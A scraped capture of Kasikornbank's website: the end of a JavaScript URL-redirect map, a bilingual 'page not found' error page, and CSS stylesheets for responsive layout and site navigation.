                "/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/payment-link.html":"/th/business/sme/digital-banking/kshop/help/Pages/payment-link.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/fee.html":"/th/business/sme/digital-banking/kshop/help/Pages/fee.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/application.html":"/th/business/sme/digital-banking/kshop/help/Pages/application.aspx",

                "/th/business/sme/digital-banking/kshop/applying/Pages/index.html":"/th/business/sme/digital-banking/kshop/applying/Pages/index.aspx",

                "/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.aspx",
                
                "/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.html":"/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.aspx",

                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/opening-keyboard.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/opening-keyboard.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/bill-generation.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/bill-generation.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/checking.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/checking.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-text.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-text.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-photo.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-photo.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/eslip.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/eslip.aspx",

                "/th/business/sme/digital-banking/kshop/functions/payment/Pages/payment.html":"/th/business/sme/digital-banking/kshop/functions/payment/Pages/payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/payment/Pages/installment.html":"/th/business/sme/digital-banking/kshop/functions/payment/Pages/installment.aspx",

                "/th/business/sme/digital-banking/kshop/functions/create/Pages/create-static-qr.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/create-static-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/create-payment-qr.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/create-payment-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/void.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/close-settlement.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/close-settlement.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/report-settlement.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/report-settlement.aspx",

                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.aspx",

                "/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.html":"/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.aspx",
                
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/close-settlement.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/close-settlement.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/employee-privileges.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/employee-privileges.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/vdotutorial.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/vdotutorial.aspx",
                "/th/personal/Loan/personal-loan/Pages/Dolfin-Money-by-KBank.aspx":"/th/personal",
				"/th/kbiz/promotion/pages/inter-fund-100baht.aspx": "/th/kbiz/promotion/pages/inter-transfer-fee.aspx",
				"/en/kbiz/promotion/pages/inter-fund-100baht.aspx": "/en/kbiz/promotion/pages/inter-transfer-fee.aspx",
                "/th/promotion/pages/green-homeloan-2023-q1.aspx": "/th/promotion/pages/green-homeloan.aspx",
				"/th/Download/termandcondition/sales-sheet-update-on-01062023.pdf": "/th/Download/termandcondition/sales-sheet-update-on-01032024.pdf",
				"/th/personal/account/pages/special-fixed.aspx": "/Pages/PageNotFoundError.aspx",
				"/en/personal/loan/home-loan/pages/home-equity.aspx": "/th/personal/Loan/HomeLoan/Pages/HometoCash.aspx",
				"/en/business/sme/loan/special-loan/pages/multi-purpose-loan-for-smes.aspx": "/th/business/sme/loan/special-loan/pages/multi-purpose-loan-for-smes.aspx",
				"/th/promotion/Pages/debenture-siri1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/debit-card/pages/tpn-unionpay.aspx": "/th/personal/debit-card/pages/unionpay.aspx",
				"/th/promotion/pages/kpoint-luckydraw-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kpointklub1free1.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/scankplus-getkpoint-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kplus-gets-kpoint-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/burnkpm.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-lotuss1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/trust-cpnreit2024.aspx": "/th/promotion/pages/unpublish-401.aspx",

				"/th/personal/need/pages/index.aspx": "/th/personal/need/pages/solve-debt.aspx ",
				"/th/personal/type/pages/index.aspx": "/th/personal/type/pages/studying.aspx",
				"/th/business/need/pages/index.aspx": "/th/business/need/pages/increase-liquidity.aspx",
				"/th/business/type/pages/index.aspx": "/th/business/type/pages/restaurant.aspx",
				"/th/personal/insure/non-life/pages/travel.aspx": "/Pages/PageNotFoundError.aspx",
				"/th/promotion/Pages/deposit-fee-discount-2024.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kpoint-privileges.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/kbiz/business/pages/pre-login.aspx": "https://kbiz.kasikornbank.com/authen/login.jsp?lang=th",
				"/en/kbiz/business/pages/pre-login.aspx": "https://kbiz.kasikornbank.com/authen/login.jsp?lang=en",
				"/th/promotion/pages/debenture-gulf2-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/en/personal/debit-card/pages/tpn-unionpay.aspx": "/en/personal/debit-card/pages/unionpay.aspx",
				"/th/business/sme/financial-services/pages/qrunionpay-backup.aspx": "/th/personal/digital-banking/pages/kplus-qrunionpay.aspx",
                "/en/personal/digital-banking/kplus/Pages/index.aspx": "/en/kplus",
                "/en/personal/digital-banking/kplus/applying/Pages/mobile.html": "/en/kplus/start/",
                "/en/personal/digital-banking/kplus/functions/personalization/Pages/me-mode.html": "/en/kplus/instruction",
                "/en/personal/digital-banking/kplus/help/Pages/all.html": "/en/kplus/faqs",
                "/en/personal/Digital-banking/kplus/kpoint/info/Pages/index.html": "/en/personal/digital-banking/kplus-kpoint/",
                "/npamegasale": "/th/propertyforsale/promotion/pages/npa-mega-sale2025.aspx"
			}



            if(window.location.pathname =="/th/Apply/PersonalLoan/Pages/k-personal.aspx" || window.location.pathname =="/th/personal/Loan/personal-loan/Pages/k-personal.aspx")
            {
                if(window.location.search != "")
                {
                    window.location  = "/th/personal/Loan/PersonalLoan/Pages/old-XpressLoan.aspx"+window.location.search;
                }else{
                     window.location  = "/th/personal/Loan/PersonalLoan/Pages/old-XpressLoan.aspx";          
                }                  

            }else{
                // var req = location.pathname.toLowerCase() + location.search.toLowerCase();
                
                // let abu = req.match("/th/personal/creditcard/pages/services/abu.aspx");
                // let ds = req.match("/3ds");

                // if (abu) {
                //     window.location  = "/th/personal/creditcard/services/pages/abu.aspx" + location.search.toLowerCase();
                // } else if (ds) {
                //     window.location  = "https://directenrollment-3ds2.kasikornbank.com/#/register" + location.search.toLowerCase();
                // } else {
                //     console.log("req " + req);
                //     var req_href = window.location.href.toLowerCase();
                //     console.log("req_href " + req_href);
                //     for (i in map) {
                //         console.log("map[req] " + map[req]);
                //         console.log("map[i] "+ map[i]);
                //         if (req == (i.toLowerCase())) {
                //         // alert("map[i] " + map[i]);
                //             window.location = map[i];
                //             break;
                //         }				
                //     }
                // }     


                var req = location.pathname.toLowerCase() + location.search.toLowerCase();
                var req_param = req.split("?");
                var end_result = "";
                let abu = req.match("/th/personal/creditcard/pages/services/abu.aspx");
                let ds = req.match("/3ds");
                if (abu) {

    window.location  = "/th/personal/creditcard/services/pages/abu.aspx" + location.search.toLowerCase();

} else if (ds) {
                    window.location  = "https://directenrollment-3ds2.kasikornbank.com/#/register" + location.search.toLowerCase();

                } else {
                for (i in map) {
                    if (req_param[0] == (i.toLowerCase())) {
                        end_result = map[i];
                        if(req_param[1] != null){
                            end_result += "?" + req_param[1];
                        }
                        window.location = end_result;
                        break;
                    }    

                }
                }
            }


			//String.prototype.endsWith = function (str)
			//{ return (this.match(str + "$") == str) }

			

			//for (i in map) {

			//    if (req.endsWith(i.toLowerCase())) {
			//                    alert("End map[i] " + map[i]);
			//                    window.location = map[i];
			//                    break;
			//                }
			//}

			for (i in map) {
			    console.log("req.endsWith " + req.endsWith);
			    if (req.endsWith != undefined) {
			        if (req.endsWith(i.toLowerCase())) {
			           // alert("End map[i] " + map[i]);
			            window.location = map[i];
			            break;
			        }
			    }

			    
            //    //special case contains
			//    if (req.indexOf("/promotion/issue-debitcard-via-kmb") != -1) {
			//        window.location = "/Recommend-Products/debit-issue-via-kplus/Pages/index.html";
			//        break;
			//    }
			}

			console.log("complete");

        </script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <title>ธนาคารกสิกรไทย</title>
        <meta name="description" content="">
        <meta name="keywords" content="">
        
        <meta property="og:title" content="">
        <meta property="og:description" content="">
        <meta property="og:image" content="/SiteCollectionDocuments/assets/img/og.png">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        
        <link rel="shortcut icon" href="/SiteCollectionDocuments/assets/img/favicon.ico">
        <link rel="apple-touch-icon" sizes="60x60" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-152x152.png">

        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/theme.css">
        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/theme-rwd.css">
        
        <link rel="stylesheet" href="/SiteCollectionDocuments/error/css/error.css">
        
        <!--[if lte IE 9]>
        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/lte-ie9.css">
        <![endif]-->
        
        <!--[if lt IE 9]>
        <script src="/SiteCollectionDocuments/assets/js/utility/html5shiv.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/utility/selectivizr-min.js"></script>
        <script src="/SiteCollectionDocuments/assets/js/utility/respond.min.js"></script>
        <![endif]-->
        
        <script src="/SiteCollectionDocuments/assets/js/utility/modernizr.min.js"></script>
        
        <!-- JS -->
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/jquery/jquery-1.12.1.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/jquery/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/chosen/chosen.jquery.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/global.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/js/commonfix-for-kplus.js"></script>
        <!--Google Analytics-->
        
        <!--
        Developed by 
        IC Web Co.,Ltd.
        The Design Consultancy
        http://www.icweb.co.th
        -->
    
<!--[if gte mso 9]><![endif]-->
</head>
    
    <body>
        <div id="page" class="icw error-page">
            
            <header class="header hide"></header>
            
            <div class="error-header">
                <div class="logo">
                    <a href="#">
                        <img src="/SiteCollectionDocuments/assets/img/logo/kasikornbank.png" alt="Kasikorn Bank" class="img-logo">
                    </a>
                </div>
            </div>
            
            <div class="error-main">
                <div class="container">
                    <div class="error-row">
                        <div class="error-col err-content">
                            <div class="entrycontent">
                                <div class="err-heading">
                                    <div class="h1 c-green">ขออภัย ไม่พบหน้าเว็บไซต์ที่ต้องการ</div>
                                    <div class="h1 c-green">Sorry, the page is not found.</div>
                                </div>
                                <div class="err-description">
                                    <p>หน้าเว็บไซต์ดังกล่าวอาจมีการเปลี่ยนที่ เปลี่ยนชื่อ หรือพิมพ์ URL ไม่ถูกต้อง กรุณาตรวจสอบอีกครั้ง</p>
                                    <p>The page might be relocated, renamed or mistyped, please retry.</p>
                                </div>

                                <div class="err-action">
                                    <a href="/th" class="btn btn-md">กลับสู่หน้าหลัก</a>
                                    <a href="/en" class="btn btn-md">Main Page</a>
                                </div>

                                <div class="err-note">
                                    <p>สอบถามรายละเอียดเพิ่มเติม<br>โทร <a href="tel:028888888">02-8888888</a> สำหรับลูกค้าบุคคล หรือ <a href="tel:028888822">02-8888822</a> สำหรับลูกค้าธุรกิจ</p>
                                    <p>For more information, please call<br><a href="tel:028888888">02-8888888</a> for personal customer or <a href="tel:028888822">02-8888822</a> for business customer.</p>
                                </div>
                            </div>
                        </div>

                        <div class="error-col err-image">
                            <img src="/SiteCollectionDocuments/error/img/e-girls.png?v=1" alt="" style="height: 60px;">
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="error-footer">
                <div class="slogan">
                    <img src="/SiteCollectionDocuments/assets/img/slogan.png" alt="บริการทุกระดับประทับใจ" class="img">
                </div>
            </div>
            
            <footer class="footer hide"></footer>
            
        </div><!-- end #page -->
    </body>
</html>
<!--[if gte mso 9]><![endif]-->

<!--[if gte mso 9]><![endif]-->
</head><![endif]-->

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/layout.css
body_size: 114
content:
.visible-w374,
.visible-w375,
.visible-w413,
.visible-w414,
.visible-w415,
.visible-w767,
.visible-w991,
.visible-w1023,
.visible-w1169 {
  display: none !important;
}

.hidden-w374,
.hidden-w375,
.hidden-w413,
.hidden-w414,
.hidden-w415,
.hidden-w767,
.hidden-w991,
.hidden-w1023,
.hidden-w1169 {
  display: block !important;
}

@media screen and (max-width: 1169px) {
  .hidden-w1169 {
    display: none !important;
  }

  .visible-w1169 {
    display: block !important;
  }
}

@media screen and (max-width: 1023px) {
  .hidden-w1023 {
    display: none !important;
  }

  .visible-w1023 {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .hidden-w991 {
    display: none !important;
  }

  .visible-w991 {
    display: block !important;
  }
}

@media screen and (max-width: 767px) {
  .hidden-w767 {
    display: none !important;
  }

  .visible-w767 {
    display: block !important;
  }
}
@media screen and (max-width: 415px) {
  .hidden-w415 {
    display: none !important;
  }

  .visible-w415 {
    display: block !important;
  }
}
@media screen and (max-width: 414px) {
  .hidden-w414 {
    display: none !important;
  }

  .visible-w414 {
    display: block !important;
  }
}

@media screen and (max-width: 413px) {
  .hidden-w413 {
    display: none !important;
  }

  .visible-w413 {
    display: block !important;
  }
}

@media screen and (max-width: 375px) {
  .hidden-w375 {
    display: none !important;
  }

  .visible-w375 {
    display: block !important;
  }
}

@media screen and (max-width: 374px) {
  .hidden-w374 {
    display: none !important;
  }

  .visible-w374 {
    display: block !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/css/theme-navigation.css
body_size: 26881
content:
/* CSS Log - 2024/05/14 js-version.0.11.2 rev.0 */
/* change font 22/11/2024  */
:root {
    scroll-behavior: auto !important;
    --color-primary: #00A94F;
    --color-secondary: #18A94F;
    --color-light: #ffffff;
    --color-gray: #BCBCBC;
    --color-dark: #666666;
    --color-green2: #00EA6D;
    --color-green3: #7DAC92;
    --bg-primary: #E5F6ED;
    --bg-secondary: #F8F8FA;
    --bg-green: #005A2A;
    --color-border: #E6E6E6;
    --margin-standard: 10px;
    --transition: .3s ease-in-out;
    --delay: .2s;

    --g-dark: #333333;
    --g-dark-2: #666;
    --g-grey: #D7D7D7;
    --g-green: #00A94F;
    --g-red: #B91213;
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
    text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/* css theme filter */
/* img {
-webkit-filter: grayscale(100%) !important;
filter: grayscale(100%)!important;
} */
html {
    height: 100%;
}

/* css theme filter */

html {
    font-family: sans-serif;
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    padding: 0;
    font-family: "kurious-looped";
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: var(--color-dark);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

footer,
header,
hgroup,
main,
menu,
nav {
    display: block;
}

img {
    border: 0;
    max-width: 100%;
    vertical-align: middle;
}

a {
    color: inherit;
    text-decoration: none;
    border: 0;
    outline: none;
    cursor: pointer;
    -webkit-transition: color ease-in-out .2s;
    -o-transition: color ease-in-out .2s;
    transition: color ease-in-out .2s;
}

a:hover,
a:focus {
    color: inherit;
    text-decoration: none;
    outline: 0;
    outline-offset: 0;
}

.action-keyword-search {
    padding-left: 24px;
}

.action-keyword-search button {
    margin-top: 3px !important;
}

#navigation-header,
#navigation-footer {
    font-family: "kurious-looped";
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    color: var(--color-dark);
    display: block;
    width: 100%;
    z-index: 1900;
}

#navigation-footer {
    overflow: hidden;
}

#navigation-header.sticky-top,
#navigation-footer.sticky-top {
    position: sticky;
    top: 0
}

#navigation-header .a-center,
#navigation-footer .a-center {
    text-align: center;
}

#navigation-header .a-right,
#navigation-footer .a-right {
    text-align: right;
}

#navigation-header .a-left,
#navigation-footer .a-left {
    text-align: left;
}

#navigation-header .txt-number,
#navigation-footer .txt-number {
    font-size: 48px;
    line-height: 0.9;
    font-weight: 500;
}

#navigation-header .panel-menu-list i,
#navigation-header .footer-contact>div i,
#navigation-footer .panel-menu-list i {
    font-size: 24px;
    font-weight: 500;
}

#navigation-header .panel-menu-list,
#navigation-footer .footer-contact>div i {
    font-size: 18px;
    line-height: 27px;
    /* font-weight: 600; */
}

#navigation-header .panel-footer-inner .panel-menu-list {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    padding: 9px 16px;
}

#navigation-header .panel-footer-inner .panel-menu-list.link-to {
    display: block;
}

#navigation-header .panel-footer-inner .panel-menu-list.link-go {
    display: block;
}

#navigation-header .panel-menu-list-lv2 a,
#navigation-header .txt-tel,
#navigation-footer .txt-tel {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}

#navigation-header .footer-contact-lang a,
#navigation-footer .footer-contact-lang a,
#navigation-header .btn-login {
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
}

#navigation-header .topbar-menu-inner {
    font-size: 13px;
    line-height: 20px;
    font-weight: 500;
}

.show {
    display: block !important;
}

@media screen and (min-width: 200px) {
    #navigation-header .panel-tab-menu a {
        font-size: 16px;
    }

    .slick-slide img.hidden-mobile {
        display: none;
    }

    .slick-slide img.visible-mobile {
        display: block;
    }

    .slick-slide img.visible-tablet {
        display: none;
    }

    .hidden-mobile {
        display: none;
    }

    .hidden-desktop {
        display: none;
    }

    .visible-mobile {
        display: block;
    }

    .full-width-100 {
        width: 100%;
        height: auto;
    }

    #navigation-header .menu-logo-lv2 a:hover img {
        transform: scale(1);
        transition: transform 300ms;
    }

    /*header*/
    #navigation-header,
    .header {
        position: sticky;
        left: 0;
        top: 0;
    }

    #navigation-header .header-mobile {
        position: relative;
        width: 100%;
        z-index: 105;
        transition: var(--transition);
        left: 0;
        top: 0;
    }

    #navigation-header .header-mobile.hide {
        left: 0%;
        display: block !important;
    }

    #navigation-header .header-inner {
        display: flex;
        z-index: 1;
        align-items: center;
        height: 60px;
        padding: 0 16px;
        justify-content: space-between;
    }

    #navigation-header .header-inner>div {
        display: inline-flex;
    }

    #navigation-header .logo-kbank {
        width: 125px;
    }

    #navigation-header .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header .logo-kbank .logo2 {
        display: none;
    }

    #navigation-header .header-mobile {
        border-bottom: 1px solid #F1F1F1;
        background-color: var(--color-light);
    }


    #navigation-header .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header .header-right a {
        color: var(--color-dark);
    }

    #navigation-header .icw-bar {
        background: var(--color-dark);
    }

    #navigation-header.fixed-bar .header-mobile {
        border-bottom: 1px solid #F1F1F1;
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header.fixed-bar .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header.fixed-bar .header-right a {
        color: var(--color-dark);
    }

    #navigation-header.fixed-bar .icw-bar {
        background: var(--color-dark);
    }

    #navigation-header.fixed:not(.tiny) {
        background: none;
        box-shadow: none;
    }

    #navigation-header.fixed:not(.tiny) .header-mobile {
        background: none;
        border: none;
    }

    #navigation-header.fixed:not(.tiny) .logo1 {
        display: block;
    }

    #navigation-header.fixed:not(.tiny) .logo2 {
        display: none;
    }

    #navigation-header.fixed:not(.tiny) .header-right a {
        color: var(--color-light);
    }

    #navigation-header.fixed:not(.tiny) .icw-bar {
        background: var(--color-light);
    }


    .panel-open {
        pointer-events: none;
        touch-action: none;
        overflow: hidden;
    }

    .panel-open #navigation-header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: var(--color-light);
    }

    .panel-open #navigation-header .header-mobile,
    .panel-open #navigation-header.fixed:not(.tiny) .header-mobile {
        background-color: var(--color-light);
        border-bottom: none;
        pointer-events: visible;
    }

    .panel-open #navigation-header .logo-kbank .logo1 {
        display: none;
    }

    .panel-open #navigation-header .logo-kbank .logo2 {
        display: block;
    }

    .panel-open #navigation-header .header-right a {
        color: var(--color-dark);
    }

    /*menu*/
    #navigation-header .bottombar-nav-list i.ic-nvg.ic-bookbank1,
    #navigation-header .bottombar-nav-list i.ic-nvg.ic-credit-card {
        font-size: 16px;
    }

    #navigation-header .button-menu {
        width: 45px;
    }

    #navigation-header .mnu-btn {
        cursor: pointer;
        position: relative;
        z-index: 99;
        width: 22px;
        height: 20px;
        margin: 5px 0 0 0px;
        transition: var(--transition);
    }

    #navigation-header .icw-bar {
        display: block;
        position: absolute;
        width: 100%;
        height: 2px;
        opacity: 1;
        border-radius: 8px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        transition: all .2s ease-in-out;
        -moz-transition: all .2s ease-in-out;
        -webkit-transition: all .2s ease-in-out;
    }

    #navigation-header .mnu-btn span:nth-child(1) {
        top: 0;
    }

    #navigation-header .mnu-btn span:nth-child(2) {
        top: 8px;
    }

    #navigation-header .mnu-btn span:nth-child(3) {
        top: 16px;
    }

    #navigation-header .mnu-btn.active .bar-top,
    #navigation-header .mnu-btn.active .bar-middle,
    #navigation-header .mnu-btn.active .bar-bottom {
        background-color: var(--color-dark);
    }

    #navigation-header .mnu-btn.active .bar-top {
        top: -3px;
        transform: translateY(12px) rotate(45deg);
        -webkit-transform: translateY(12px) rotate(45deg);
        -moz-transform: translateY(12px) rotate(45deg);
    }

    #navigation-header .mnu-btn.active .bar-middle {
        opacity: 0;
    }

    #navigation-header .mnu-btn.active .bar-bottom {
        top: 21px;
        transform: translateY(-12px) rotate(-45deg);
        -moz-transform: translateY(-12px) rotate(-45deg);
        -webkit-transform: translateY(-12px) rotate(-45deg);
    }

    #navigation-header .header-inner>div.header-right {
        color: var(--color-light);
        font-size: 22px;
        margin-top: 6px;
    }

    #navigation-header .header-right a {
        display: inline-block;
        width: 22px;
        margin-right: 21px;
    }

    #navigation-header .header-right a.main_nav_header i {
        font-size: 28px;
    }

    /* #navigation-header .header-right a.main_nav_header i.ic-nav-icon_search {display: none !important;} */
    #navigation-header .header-right a.link-login i {
        font-size: 26px;
        position: relative;
        top: 1px;
    }

    #navigation-header .header-right a.btn {
        font-size: 22px;
    }

    /* #navigation-header .header-right a[title="à¸„à¹‰à¸™à¸«à¸²"] {
      display: none;
  } */

    /* Panel Nav */
    .panel-open #navigation-header .panel-nav {
        height: 100vh;
        visibility: visible;
        opacity: 1;
        background-color: var(---color-light);
    }

    .panel-open #navigation-header .panel-switch>div {
        pointer-events: visible;
    }

    .panel-open #navigation-header .header {
        z-index: 105;
    }

    .panel-open #navigation-header .header .header-inner {
        box-shadow: none;
    }

    #navigation-header .panel-nav {
        width: 100%;
        height: 0;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        opacity: 0;
        z-index: 104;
        visibility: hidden;
        pointer-events: none;
        transition: var(--transition);
    }

    #navigation-header .panel-switch>div {
        padding-left: 16px;
        padding-right: 16px;
        pointer-events: none;
    }

    #navigation-header .panel-body-inner {
        background-color: var(--color-light);
        padding-bottom: 24px;
    }

    #navigation-header .panel-footer-inner {
        background-color: var(---color-light);
        position: relative;
        padding-top: 24px;
        padding-bottom: 24px;
    }

    #navigation-header .panel-footer-inner:before {
        content: '';
        position: absolute;
        top: 0;
        left: 15px;
        right: 15px;
        height: 1px;
        background-color: var(--color-border);
    }

    #navigation-header .panel-footer-inner .panel-menu-product+.panel-menu-product {
        margin-top: 0;
    }

    #navigation-header .panel-footer-product {
        display: none;
    }

    #navigation-header .panel-footer-product.active {
        display: block;
    }

    /*level 1*/
    #navigation-header .panel-menu-product+.panel-menu-product {
        margin-top: 8px;
    }

    #navigation-header .panel-menu-list {
        padding: 13px 16px 10px;
        position: relative;
        z-index: 2;
    }

    #navigation-header .panel-menu-list i {
        margin-right: var(--margin-standard);
        vertical-align: middle;
        width: 25px;
        display: inline-block;
        text-align: center;
        position: relative;
        top: -3px;
        z-index: 1;
    }

    #navigation-header .panel-menu-list:after {
        font-family: 'iconavigation';
        content: "\e906";
        font-size: 10px;
        position: absolute;
        right: 18px;
        top: calc(50% - 6px);
        color: var(--color-dark);
    }

    #navigation-header #menu-3.panel-menu-list.active {
        border-bottom: 0px solid var(--color-dark);
    }

    #navigation-header .panel-menu-list.active {
        color: var(--color-primary);
        background-color: var(--bg-primary);
        font-weight: bold;
        border-radius: 8px 8px 0 0;
    }

    #navigation-header .panel-menu-list.active:after {
        color: var(--color-primary);
        content: "\e907";
        top: calc(50%);
        line-height: 0;
        transform: translateY(-50%);
    }

    /*level 2*/
    #navigation-header .panel-menu-list-lv2 {
        display: none;
        font-size: 0;
        border-radius: 0 0 8px 8px;
        background-color: var(--bg-secondary);
    }

    #navigation-header .panel-menu-list-lv2 ul {
        padding: 18px 16px;
    }

    #navigation-header .panel-menu-list-lv2 ul li {
        list-style: none;
        margin-bottom: 18px;
    }

    #navigation-header .panel-menu-list-lv2 ul li:last-child {
        margin-bottom: 0px;
    }

    #navigation-header hr.line-memu {
        margin: 0 16px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #EBEBEB;
    }

    #navigation-header .panel-menu-list-lv2 ul li a {
        display: block;
        padding: 0 0;
        position: relative;
    }

    #navigation-header .panel-menu-list-lv2 i {
        font-size: 16px;
        color: var(--color-primary);
        width: 32px;
        height: 32px;
        border-radius: 100%;
        background-color: var(--color-primary);
        margin-right: 8px;
        padding: 8px 0;
        display: inline-block;
        text-align: center;
    }

